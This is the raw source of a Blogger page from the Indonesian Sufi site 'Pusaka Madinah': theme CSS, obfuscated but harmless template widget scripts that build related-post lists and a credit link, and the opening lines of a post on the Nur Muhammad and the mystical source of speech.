.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
}

.menu-secondary a.sf-with-ul {
    padding-right: 26px;
    min-width: 1px;
}

.menu-secondary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 12px 13px 0 0;
}

.menu-secondary li li .sf-sub-indicator {
    padding: 9px 13px 0 0;
}

.wrap-menu-secondary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw4sfDlIFSFK0uR9al7NlJ27QlsYK3s8s6KVjnCDVFzJT0EPRlrnUMOkYR4wNDBDzv-U6zkzjfrPkv_YiMfra6GRvLv_k85GyQ9WSAUQNfi0z8az3Zp_SRfSF3Q24olJxoilIsZGC9mvE/s0/menu-secondary-shadow.png') no-repeat bottom right;
}

.tabviewsection .section {
    padding: 15px;
    margin: 0px;
}

.tabviewsection {
    margin-bottom: 40px;
}

.PopularPosts .widget-content ul li {
    border-bottom: 1px solid #e7e7e7;
    padding: 0.7em 0;
    background: transparent;
}

.widget-container {
    list-style-type: none;
    list-style: none;
    margin: 0 0 15px 0;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

.widget-container2 {
    list-style-type: none;
    list-style: none;
    margin: 5px 15px 10px 0px;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

h3.widgettitle {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL8_Qv6_8CEIJJTzO3C7mc4uprHh5n-5_aoLtg8Rgthq3rCrpeq4PoWh7HfBe5HW6DR8C95pWxzKQMpqPer7-3ghZkvB5sEG6Kl4mukoqQvyI57_vJrF9j2wjyoMEInMPhRMlaTSr3GTE/s0/widgettitle-bg.png) left top repeat-x;
    margin: 0 0 10px 0;
    padding: 9px 0 9px 10px;
    color: #FFF;
    font-size: 16px;
    line-height: 16px;
    font-weight: normal;
    text-decoration: none;
    text-transform: uppercase;
}

div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24 {
    float: left;
    margin-right: 10px;
}

.span-1 {
    width: 30px;
}

.span-2 {
    width: 70px;
}

.span-3 {
    width: 110px;
}

.span-4 {
    width: 150px;
}

.span-5 {
    width: 190px;
}

.span-6 {
    width: 230px;
}

.span-7 {
    width: 270px;
}

.span-8 {
    width: 310px;
}

.span-9 {
    width: 350px;
}

.span-10 {
    width: 390px;
}

.span-11 {
    width: 430px;
}

.span-12 {
    width: 470px;
}

.span-13 {
    width: 510px;
}

.span-14 {
    width: 550px;
}

.span-15 {
    width: 590px;
}

.span-16 {
    width: 630px;
}

.span-17 {
    width: 670px;
}

.span-18 {
    width: 710px;
}

.span-19 {
    width: 750px;
}

.span-20 {
    width: 790px;
}

.span-21 {
    width: 830px;
}

.span-22 {
    width: 870px;
}

.span-23 {
    width: 910px;
}

.span-24,div.span-24 {
    width: 960px;
    margin: 0;
}

input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24 {
    border-left-width: 1px!important;
    border-right-width: 1px!important;
    padding-left: 5px!important;
    padding-right: 5px!important;
}

input.span-1,textarea.span-1 {
    width: 18px!important;
}

input.span-2,textarea.span-2 {
    width: 58px!important;
}

input.span-3,textarea.span-3 {
    width: 98px!important;
}

input.span-4,textarea.span-4 {
    width: 138px!important;
}

input.span-5,textarea.span-5 {
    width: 178px!important;
}

input.span-6,textarea.span-6 {
    width: 218px!important;
}

input.span-7,textarea.span-7 {
    width: 258px!important;
}

input.span-8,textarea.span-8 {
    width: 298px!important;
}

input.span-9,textarea.span-9 {
    width: 338px!important;
}

input.span-10,textarea.span-10 {
    width: 378px!important;
}

input.span-11,textarea.span-11 {
    width: 418px!important;
}

input.span-12,textarea.span-12 {
    width: 458px!important;
}

input.span-13,textarea.span-13 {
    width: 498px!important;
}

input.span-14,textarea.span-14 {
    width: 538px!important;
}

input.span-15,textarea.span-15 {
    width: 578px!important;
}

input.span-16,textarea.span-16 {
    width: 618px!important;
}

input.span-17,textarea.span-17 {
    width: 658px!important;
}

input.span-18,textarea.span-18 {
    width: 698px!important;
}

input.span-19,textarea.span-19 {
    width: 738px!important;
}

input.span-20,textarea.span-20 {
    width: 778px!important;
}

input.span-21,textarea.span-21 {
    width: 818px!important;
}

input.span-22,textarea.span-22 {
    width: 858px!important;
}

input.span-23,textarea.span-23 {
    width: 898px!important;
}

input.span-24,textarea.span-24 {
    width: 938px!important;
}

.last {
    margin-right: 0;
    padding-right: 0;
}

.last,div.last {
    margin-right: 0;
}

#videoLuces{position:relative;z-index:102}#apagador{max-width:640px;text-align:left;position:relative;height:25px;display:block;margin:25px 0 0 60px}.lightSwitcher{position:absolute;z-index:101;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKM-EwXYvdVB0Svdyzq1skLfaBKN6friREmZGgO82FX8G0NnRqzVqdvsVeACOdnY4OHERYvKcHbrF_hbe1Uem8JxO4gOu1kLmE8Ykwk6Ce2AZpFqePwGTCX69x-7Dm3cLo1YVihCHjg/s1600/lampu-nyala.png);background-repeat:no-repeat;background-position:left;padding:0 0 0 20px;outline:0;text-decoration:none}.lightSwitcher:hover{color:#222222;text-shadow: 0px 1px 1px #555;font-weight:bold;text-decoration: none;}.turnedOff{color:#f95!important;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5fwTS169wRv4fo9QQ9mFcR9mv7kyZb_GS4KwIswCvXPilxf528SxwhDZyEIcqYbr6STv2Z2Qqrmv5Wa4ppta-IL5THcKeclobOp9baRwkUTVzvSFphDCXtwaVZBV0MuIqq1zGe2CO8Q/s1600/lampu-padam.png)}#oscuridad{background:#000;opacity:.9;filter:alpha(opacity=90);position:absolute;left:0;top:0;width:100%;z-index:100}
</style>
<!--[if IE]> <style> .post-title.entry-title { display: none; } </style> <![endif]-->
<script type='text/javascript'>
//<![CDATA[
var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9' rel='tag'>Tauhid Hakiki</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Diri Makrifat dan Ilmu Firasat Nabi Khidir</a></li>
</ul>
<h1 class='post-title entry-title'>
Diri Makrifat dan Ilmu Firasat Nabi Khidir
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<br />
<span class="dropcap1">T</span>uhan mentajallikan Cahaya-Nya. Cahaya Tuhan itu bernama Nur. Jadi, Nur itu Cahaya Tuhan. Itulah Rahasia Tuhan. Rahasia Tuhan itulah juga dinamakan Muhammad yang awal dan Nur Muhammad itu juga dinamani titik Nur yang awal. Nur Muhammad sudah &#8220;lahir&#8221;, baru bersuara. Inilah suara Allah langsung pada Muhammad.<br />
<br />
Dari mana awal suara dari mulut dan lidah kita ini? Tentulah dari hati. <br />
Dari mana awal suara dari hati ini? Tentulah dari sirr.<br />
Dari mana awal suara dari sirr hati ini? Tentulah dari Zat.<br />
Dari mana awal suara dari Zat ini? Tentulah dari Allah.<br />
<br />
